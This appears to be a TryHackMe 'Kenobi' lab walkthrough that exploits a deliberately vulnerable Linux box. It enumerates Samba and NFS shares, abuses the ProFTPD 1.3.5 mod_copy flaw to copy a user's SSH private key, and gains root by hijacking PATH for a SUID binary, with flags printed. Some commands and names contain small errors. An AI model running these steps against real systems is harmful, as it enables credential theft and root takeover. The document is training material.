In this walk through, we will be going through the Kenobi from Tryhackme. This room covers exploitation of a Linux machine. Enumeration of Samba for shares, manipulation of a vulnerable version of proftpd and escalation of privileges with path variable manipulation. On that note, let’s get started.

Machine Info:
| Title | Kenobi |
| IPaddress | 10.10.154.168 |
| Difficulty | Easy |
| Objective | Walkthrough on exploiting a Linux machine. Enumerate Samba for shares, manipulate a vulnerable version of proftpd and escalate your privileges with path variable manipulation. |
Task 1 – Deploy the vulnerable machine
Question 1 – Make sure you’re connected to our network and deploy the machine
Done

Question 2 – Scan the machine with nmap, how many ports are open?
nmap -sS -sV -O -T4 10.10.154.168
7
Task 2 – Enumerating Samba for shares
Question 1 – Using the nmap command above, how many shares have been found?

3Question 2 – Once you’re connected, list the files on the share. What is the file can you see?
- Connecting to the anonymous share using smbclient.
smbclient //10.10.154.168/anonymous

log.txt- You can recursively download the SMB share too. Submit the username and password as nothing.
smbget -R smb//10.10.10.154/anonymous

Open the file on the share. There is a few interesting things found.
- Information generated for Kenobi when generating an SSH key for the user.
- Information about the ProFTPD server.

Question 3 – What port is FTP running on?
21Your earlier nmap port scan will have shown port 111 running the service rpcbind. This is just a server that converts remote procedure call (RPC) program number into universal addresses. When an RPC service is started, it tells rpcbind the address at which it is listening and the RPC program number its prepared to serve.
In our case, port 111 is access to a network file system. Lets use nmap to enumerate this.
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.154.168

Question 4 – What mount can we see?
/varTask 3 – Gain initial access with ProFtpd
Question 1 – Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port. What is the version?

1.3.5Question 2 – How many exploits are there for the ProFTPd running?
searchsploit proftpd 1.3.5

4The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.

We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.
nc 10.10.154.168 21 SITE CPFR /home/kenobi/.ssh/id_rsa SITE CPTO /var/tmp/id_rsa

Lets mount the /var/tmp directory to our machine
sudo mkdir /mnt/kenobiNFS sudo mount 10.10.154.168:/var /mnt/kenobiNFS ls -al /mnt/kenobiNFS

We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi’s account.
cp /mnt/kenobiNFS/tmp/id_rsa . sudo chmod 600 id_rsa ssh -i id_rsa [email protected]
Question 3 – What is Kenobi’s user flag (/home/kenobi/user.txt)?

d0b0f3f53b6caa532a83915e19224899Task 4 – Privilege Escalation with Path Variable Manipulation
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following:
find / -perm -u=s -type f 2>/dev/null

Question 1 – What file looks particularly out of the ordinary?
/usr/bin/menuQuestion 2 – Run the binary, how many options appear?

3Strings is a command on Linux that looks for human readable strings on a binary.

This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.

We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our path variable to find the “curl” binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
echo /bin/sh > curl chmod 777 curl export PATH=/tmp:$PATH /usr/bin/menu

Question 2 – What is the root flag (/root/root.txt)?

177b3cd8562289f37382721c28381f02Also Read: Tryhackme – Investigating Windows
Conclusion:

So that was “Kenobi” room for you. We started with an nmap scan and found open ports especially FTP (21) and Samba shares (139,445). Next, Performed enumeration on the shares using nmap scripts, found 3 shares (Guest, Anonymous, Printer). Here, we access the anonymous share using smbclient and found log.txt. Next, we downloaded the log.txt file using smbget. With the help of that, we found out that there is a configuration file for ssh id_rsa and port 21 for ProFTPD. Further, we enumerate port 111 RPC for NFS network shares. Found out the /var mount. Next, Find out the version of PureFTPD using nmap or netcat. Used searchsploit to find the potential exploit if the version is vulnerable/out-of-date. Found that that the version is vulnerable to mod_copy exploit. Moving on, Used the SEND CPFR and SEND CPTO commands to get the id_rsa config file for user kenobi. Next, make a mount and connect with the machine /var mount. G et the id_rsa file. Now, login to the server using the id_rsa file for user Kenobi. For Privilege Escalation, we found the SUID bit set for the binary. Got /usr/bin/menu. Found out that the binary is not taking the absolute path for execution, so we manipulate it to get root access by making it run the executable via our intended path. This gives us the root shell and the NOC for the student loan which we have taken to learn nothing from our rigged education system.




